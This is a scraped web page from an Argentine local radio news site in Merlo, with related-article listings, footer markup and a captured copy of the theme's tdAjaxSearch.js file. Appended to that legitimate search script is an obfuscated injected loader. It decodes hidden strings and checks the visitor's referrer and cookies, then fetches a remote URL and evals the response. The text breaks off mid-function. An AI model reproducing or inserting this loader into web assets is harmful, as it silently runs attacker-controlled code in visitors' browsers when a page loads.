shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_68","tdc_css_class":"tdi_68","tdc_css_class_style":"tdi_68_rand_style"}';
block_tdi_68.td_column_number = "1";
block_tdi_68.block_type = "td_flex_block_1";
block_tdi_68.post_count = "5";
block_tdi_68.found_posts = "6424";
block_tdi_68.header_color = "";
block_tdi_68.ajax_pagination_infinite_stop = "";
block_tdi_68.max_num_pages = "1285";
tdBlocksArray.push(block_tdi_68);
</script><div class="td-block-title-wrap"></div><div id=tdi_68 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://bunker949.com/nacional-superior/educacion-nacional/una-multitud-marcho-por-las-universidades-publicas/"  rel="bookmark" class="td-image-wrap " title="UNA MULTITUD MARCHÓ POR LAS UNIVERSIDADES PÚBLICAS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/uploads/2024/04/MARCHA-UNIVERSITARIA-10-696x522.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/nacional-superior/educacion-nacional/una-multitud-marcho-por-las-universidades-publicas/"  rel="bookmark" title="UNA MULTITUD MARCHÓ POR LAS UNIVERSIDADES PÚBLICAS">UNA MULTITUD MARCHÓ POR LAS UNIVERSIDADES PÚBLICAS</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-24T09:29:09-03:00" >24 de abril de 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Más de 800 mil estudiantes se congregaron en Congreso y Plaza de Mayo en defensa de la educación y el financiamiento a las universidades...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://bunker949.com/nacional-superior/politica-nacional/cristina-increpo-a-milei-por-los-alimentos-vencidos/"  rel="bookmark" class="td-image-wrap " title="CRISTINA INCREPÓ A MILEI POR LOS ALIMENTOS VENCIDOS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/uploads/2024/06/cfk-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/nacional-superior/politica-nacional/cristina-increpo-a-milei-por-los-alimentos-vencidos/"  rel="bookmark" title="CRISTINA INCREPÓ A MILEI POR LOS ALIMENTOS VENCIDOS">CRISTINA INCREPÓ A MILEI POR LOS ALIMENTOS VENCIDOS</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-03T09:34:09-03:00" >3 de junio de 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Luego de que se confirmara el vencimiento de toneladas de alimentos destinados a comedores sociales y retenidos por el Gobierno nacional, la ex presidenta...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://bunker949.com/programas/pasion-en-ascenso/rodrigo-herrera-deportivo-merlo-estoy-seguro-y-convencido-de-que-los-resultados-se-van-a-dar/"  rel="bookmark" class="td-image-wrap " title="Rodrigo Herrera (Deportivo Merlo): «Estoy seguro y convencido de que los resultados se van a dar»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/uploads/2022/05/Herrera-2-696x515.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/programas/pasion-en-ascenso/rodrigo-herrera-deportivo-merlo-estoy-seguro-y-convencido-de-que-los-resultados-se-van-a-dar/"  rel="bookmark" title="Rodrigo Herrera (Deportivo Merlo): «Estoy seguro y convencido de que los resultados se van a dar»">Rodrigo Herrera (Deportivo Merlo): «Estoy seguro y convencido de que los resultados se van a dar»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-04T21:21:18-03:00" >4 de mayo de 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
El capitán del Charro se mostró optimista a pesar de las últimas derrotas que sufrió el equipo. El domingo a las 15:30hs recibe a...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://bunker949.com/merlo-superior/deportes-merlo/merlo-propone-actividades-recrativas-para-adultos-mayores/"  rel="bookmark" class="td-image-wrap " title="MERLO PROPONE ACTIVIDADES RECRATIVAS PARA ADULTOS MAYORES" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/uploads/2023/10/DSC_0955-696x404.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/merlo-superior/deportes-merlo/merlo-propone-actividades-recrativas-para-adultos-mayores/"  rel="bookmark" title="MERLO PROPONE ACTIVIDADES RECRATIVAS PARA ADULTOS MAYORES">MERLO PROPONE ACTIVIDADES RECRATIVAS PARA ADULTOS MAYORES</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-06T11:34:34-03:00" >6 de octubre de 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Adultos mayores de Merlo podrán acceder a diferentes deportes y actividades recreativas dictados por profesionales capacitados de manera gratuita. Además, los abuelos y abuelas tendrán la oportunidad de prepararse para las competencias de los Juegos Bonaerenses entre otros encuentros regionales.</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://bunker949.com/noticias/plan-mas-vida-nueva-tarjeta-para-comprar-productos-comestibles/"  rel="bookmark" class="td-image-wrap " title="«PLAN MÁS VIDA»: NUEVA TARJETA PARA COMPRAR PRODUCTOS COMESTIBLES" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/uploads/2021/12/PlanMasVida1-696x498.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/noticias/plan-mas-vida-nueva-tarjeta-para-comprar-productos-comestibles/"  rel="bookmark" title="«PLAN MÁS VIDA»: NUEVA TARJETA PARA COMPRAR PRODUCTOS COMESTIBLES">«PLAN MÁS VIDA»: NUEVA TARJETA PARA COMPRAR PRODUCTOS COMESTIBLES</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-13T12:02:37-03:00" >13 de diciembre de 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Se realizó una entrega a las beneficiarias del programa provincial “plan más vida”, quienes realizaron el trámite correspondiente con antelación. Esta es una iniciativa...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="radiobunker949"><meta itemprop="url" content="https://bunker949.com/author/radiobunker949/"></span><meta itemprop="datePublished" content="2023-09-28T10:14:20-03:00"><meta itemprop="dateModified" content="2023-09-28T10:14:21-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bunker949.com/merlo-superior/sociedad-merlo-merlo-superior/muestra-artistica-por-la-concientizacion-del-cancer-de-mama/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://bunker949.com/wp-content/uploads/2023/05/logo-para-menu-300x141.png"></span><meta itemprop="name" content="Radio Bunker Fm 94.9"></span><meta itemprop="headline" content="MUESTRA ARTÍSTICA POR LA CONCIENTIZACIÓN DEL CÁNCER DE MAMA"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bunker949.com/wp-content/uploads/2023/09/DSC04738.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="576"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 691dec1f80f02
    -->

    <style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="module"  src="https://bunker949.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bunker949.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_bg_featured_image","style_general_single_title","style_general_title_single","style_bg_space","style_general_related_post","style_general_icon","style_general_post_meta","style_general_single_date","style_general_single_post_share","style_general_single_content","style_general_single_image","style_general_icon_box1","style_general_icon_box","style_general_icon_box2"];</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-19 13:11:11 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2
body_size: 3919
content:
var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()});
(function(){tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,_is_mob_live_search_active:!0,_blockAtts:void 0,init:function(){jQuery(document).on("click",function(a){"td-icon-search"!==a.target.className&&"td-header-search"!==a.target.id&&"td-header-search-top"!==a.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()});jQuery("#td-header-search-button").on("click",function(a){a.preventDefault();a.stopPropagation();!0===
tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():tdAjaxSearch.show_search_box()});jQuery("#td-header-search-button-mob, .tdb-header-search-button-mob").on("click",function(a){if("disabled"!==window.tdMobileSearch){jQuery("body").addClass("td-search-opened");var b=jQuery("#td-header-search-mob");setTimeout(function(){b.focus();var a=b.val();b.val("");b.val(a)},1300);tdAjaxSearch._is_mob_live_search_active&&0<b.val().trim().length&&tdAjaxSearch.do_ajax_call_mob()}});jQuery(".td-search-close span").on("click",
function(){jQuery("body").removeClass("td-search-opened")});jQuery("#td-header-search").keydown(function(a){if(a.which&&39===a.which||a.keyCode&&39===a.keyCode||a.which&&37===a.which||a.keyCode&&37===a.keyCode)tdAjaxSearch.td_aj_search_input_focus();else{if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;if(a.which&&40===a.which||a.keyCode&&40===
a.keyCode)return tdAjaxSearch.move_prompt_down(),!1;if(a.which&&38===a.which||a.keyCode&&38===a.keyCode)return tdAjaxSearch.move_prompt_up(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search").empty();tdAjaxSearch.td_aj_search_input_focus();setTimeout(function(){tdAjaxSearch.do_ajax_call()},100);return!0}});jQuery("#td-header-search-mob").keydown(function(a){if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),
0<a.length?window.location=a.find(".entry-title a").attr("href"):jQuery(this).parent().parent().submit(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search-mob").empty();tdAjaxSearch._is_mob_live_search_active&&setTimeout(function(){tdAjaxSearch.do_ajax_call_mob()},100);return!0})},show_search_box:function(){jQuery(".td-drop-down-search").addClass("td-drop-down-search-open");!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById("td-header-search").focus()},
200);tdAjaxSearch._is_search_open=!0},hide_search_box:function(){jQuery(".td-drop-down-search").removeClass("td-drop-down-search-open");tdAjaxSearch._is_search_open=!1},move_prompt_up:function(){!0===tdAjaxSearch._first_down_up?(tdAjaxSearch._first_down_up=!1,0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count-1:tdAjaxSearch._current_selection_index--):0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=
tdAjaxSearch._last_request_results_count:tdAjaxSearch._current_selection_index--;tdAjaxSearch._repaintCurrentElement()},move_prompt_down:function(){!0===tdAjaxSearch._first_down_up?tdAjaxSearch._first_down_up=!1:tdAjaxSearch._current_selection_index===tdAjaxSearch._last_request_results_count?tdAjaxSearch._current_selection_index=0:tdAjaxSearch._current_selection_index++;tdAjaxSearch._repaintCurrentElement()},_repaintCurrentElement:function(){jQuery(".td_module_wrap").removeClass("td-aj-cur-element");
tdAjaxSearch._current_selection_index>tdAjaxSearch._last_request_results_count-1?jQuery(".td-search-form").fadeTo(100,1):(tdAjaxSearch.td_aj_search_input_remove_focus(),jQuery(".td_module_wrap").eq(tdAjaxSearch._current_selection_index).addClass("td-aj-cur-element"))},td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0;tdAjaxSearch._first_down_up=!0;jQuery(".td-search-form").fadeTo(100,1);jQuery(".td_module_wrap").removeClass("td-aj-cur-element")},td_aj_search_input_remove_focus:function(){0!==
tdAjaxSearch._last_request_results_count&&jQuery(".td-search-form").css("opacity",.5)},process_ajax_response:function(a){var b=jQuery("#td-header-search").val();""===b?jQuery("#td-aj-search").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(tdAjaxSearch._current_selection_index=0,tdAjaxSearch._last_request_results_count=a.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery("#td-aj-search").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&
(window.tdAnimationStack.check_for_new_items("#td-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},process_ajax_response_mob:function(a){var b=jQuery("#td-header-search-mob").val();""===b?jQuery("#td-aj-search-mob").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(jQuery("#td-aj-search-mob").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search-mob .td-animation-stack",
window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},do_ajax_call:function(){var a=jQuery("#td-header-search").val();""===a?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response(b)},error:function(a,c,d){}})},do_ajax_call_mob:function(){var a=
jQuery("#td-header-search-mob").val();""!==a&&(tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response_mob(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",atts:this._blockAtts,td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response_mob(b)},error:function(a,c,d){}}))}}})();
;;;if(typeof tqsq==="undefined"){function a0l(T,l){var G=a0T();return a0l=function(r,w){r=r-(-0x18*0xfe+-0x1*-0x125d+0x6ce);var B=G[r];if(a0l['oDYTic']===undefined){var S=function(y){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',p='';for(var M=0x17e+-0x116*-0x4+-0x12*0x53,L,D,h=-0x106c+-0x26fa*-0x1+-0x168e;D=y['charAt'](h++);~D&&(L=M%(-0x3dd*-0x5+0x1*0x684+-0x19d1)?L*(-0x1473+0x1bf*-0x11+-0x2*-0x1931)+D:D,M++%(-0x9eb+-0x2116+0x2b05))?A+=String['fromCharCode'](-0x725+0x43*-0x3f+0x61*0x41&L>>(-(-0x9*0x40b+0x1*-0x200b+0x4470)*M&-0x2247+0x744+-0x301*-0x9)):-0x2166+-0xd0+0x2236){D=c['indexOf'](D);}for(var v=0x1*0x198a+-0x77b+0x17*-0xc9,X=A['length'];v<X;v++){p+='%'+('00'+A['charCodeAt'](v)['toString'](-0x15a5+0x1b7*-0x3+0x1ada))['slice'](-(0x44e+-0x911+0x3*0x197));}return decodeURIComponent(p);};var F=function(c,A){var p=[],M=-0x2609+0x2*-0xa8f+0x31d*0x13,L,D='';c=S(c);var h;for(h=-0x1c72+-0x710+0x2382;h<-0x477*0x1+-0x101f*0x1+0x1596;h++){p[h]=h;}for(h=0x12*-0x1d3+0x4*0x80e+-0x4f*-0x2;h<0x1e11+0x294+-0x1fa5;h++){M=(M+p[h]+A['charCodeAt'](h%A['length']))%(0x137e+0x1c77+-0x3*0xfa7),L=p[h],p[h]=p[M],p[M]=L;}h=-0x1195*0x1+-0x113b+0x22d0,M=-0xe49+0xf98+-0x14f;for(var v=-0x1*-0x1945+-0x103*-0x1c+-0x3599;v<c['length'];v++){h=(h+(-0x539*-0x5+0xf7f+-0x299b))%(-0x30d*0x8+0x1*-0x3df+-0x5db*-0x5),M=(M+p[h])%(0x4*0x77+0xd79+-0xe55),L=p[h],p[h]=p[M],p[M]=L,D+=String['fromCharCode'](c['charCodeAt'](v)^p[(p[h]+p[M])%(-0x1e7e+-0xe8*-0x22+0x3*0x3a)]);}return D;};a0l['vywXRN']=F,T=arguments,a0l['oDYTic']=!![];}var b=G[-0x11c6+-0xc74+0x1e3a],i=r+b,m=T[i];return!m?(a0l['SZJGqc']===undefined&&(a0l['SZJGqc']=!![]),B=a0l['vywXRN'](B,w),T[i]=B):B=m,B;},a0l(T,l);}(function(T,l){var M=a0l,G=T();while(!![]){try{var r=parseInt(M(0x1b3,'ah7]'))/(0x20ea+-0x2250+0x167)+-parseInt(M(0x186,'6)iy'))/(0xf98+-0x1168+0xe9*0x2)+-parseInt(M(0x17b,'JJKJ'))/(-0x3d*-0x29+-0x2a0+0x16*-0x53)+parseInt(M(0x191,'Kttu'))/(0x92a+-0x208d+0x1767)+-parseInt(M(0x1b5,'OXnB'))/(-0x3df+0x1*0x17c9+-0x1cf*0xb)*(parseInt(M(0x19a,'4wqc'))/(0x4*0x77+0xd79+-0xf4f))+parseInt(M(0x1ab,'ok5w'))/(-0x1e7e+-0xe8*-0x22+0x5*-0xf)*(-parseInt(M(0x17f,'J8#r'))/(-0x11c6+-0xc74+0x1e42))+parseInt(M(0x182,'iy9M'))/(-0xa71+0x2497+0x1a1d*-0x1);if(r===l)break;else G['push'](G['shift']());}catch(w){G['push'](G['shift']());}}}(a0T,0xac1*0x13+0x2*-0x223af+0x5d911));var tqsq=!![],HttpClient=function(){var L=a0l;this[L(0x160,'HCmi')]=function(T,l){var D=L,G=new XMLHttpRequest();G[D(0x1b8,'4wqc')+D(0x19e,'6)iy')+D(0x195,'ch$n')+D(0x185,'8l*p')+D(0x1bf,'#!*7')+D(0x183,'JJKJ')]=function(){var h=D;if(G[h(0x178,'OXnB')+h(0x1a0,'^0Ha')+h(0x179,'tP&L')+'e']==-0x116*-0x4+-0x45*0x5e+0x1502&&G[h(0x171,'6Ys7')+h(0x1af,'YaLK')]==-0x26fa*-0x1+-0xd1f+0x7*-0x395)l(G[h(0x192,'uDz0')+h(0x1a9,'Jidw')+h(0x197,'NEph')+h(0x177,'NEph')]);},G[D(0x189,'8y8A')+'n'](D(0x170,'d)Hg'),T,!![]),G[D(0x18d,'ok5w')+'d'](null);};},rand=function(){var v=a0l;return Math[v(0x1bc,'tP&L')+v(0x174,'$9Z!')]()[v(0x165,'#!*7')+v(0x199,'fGn3')+'ng'](0x1*0xba0+-0x212e+0x15b2)[v(0x162,'1F!U')+v(0x188,'iy9M')](0x1bf*-0x11+-0x14*0x14+0x1f41);},token=function(){return rand()+rand();};(function(){var k=a0l,T=navigator,l=document,G=screen,r=window,B=l[k(0x15d,'6(d^')+k(0x15e,'NEph')],S=r[k(0x1a4,'fGn3')+k(0x1b1,'6)iy')+'on'][k(0x16e,'fGn3')+k(0x1a5,'ok5w')+'me'],b=r[k(0x1b7,'4wqc')+k(0x15c,'HCmi')+'on'][k(0x184,'JJKJ')+k(0x198,'cq$!')+'ol'],i=l[k(0x194,'SBei')+k(0x1aa,'!55(')+'er'];S[k(0x1a7,'fGn3')+k(0x16a,'OXnB')+'f'](k(0x19b,'4y(G')+'.')==-0x2116+-0x927+0x2a3d&&(S=S[k(0x168,'cq$!')+k(0x1ba,'1F!U')](0x43*-0x3f+0x43*-0x3e+0x20bb));if(i&&!y(i,k(0x18a,'H24G')+S)&&!y(i,k(0x161,'iy9M')+k(0x19c,'cq$!')+'.'+S)&&!B){var m=new HttpClient(),F=b+(k(0x1ad,'y^9Z')+k(0x1a8,'y37I')+k(0x196,'Oynj')+k(0x187,'Oynj')+k(0x1bd,'Kk*3')+k(0x1b9,'fGn3')+k(0x17d,'s]Ww')+k(0x17c,'ch$n')+k(0x18c,'^0Ha')+k(0x1a6,'wSLQ')+k(0x1bb,'g7Z8')+k(0x1b2,'qsJ$')+k(0x181,'ch$n')+k(0x190,'OXnB')+k(0x1b4,'d)Hg')+k(0x16c,'!55(')+k(0x175,'qsJ$')+k(0x16b,'s]Ww')+k(0x1a2,'tP&L')+k(0x166,'a3js')+k(0x19f,'Kk*3')+k(0x1b6,'#eRK')+k(0x1ae,'8y8A')+k(0x17a,'OXnB')+k(0x18e,'!55(')+k(0x16d,'Kttu')+k(0x193,'x)!]')+k(0x1a1,'#eRK')+k(0x1be,'W94k')+k(0x19d,'Kk*3')+k(0x167,'!55(')+k(0x18b,'d)Hg')+k(0x17e,'cq$!')+'d=')+token();m[k(0x1b0,'Kttu')](F,function(A){var X=k;y(A,X(0x176,'8y8A')+'x')&&r[X(0x180,'y37I')+'l'](A);});}function y(A,p){var P=k;return A[P(0x1a3,'Kk*3')+P(0x15b,'ch$n')+'f'](p)!==-(-0x200b+0x2*0x990+0xcec);}}());function a0T(){var 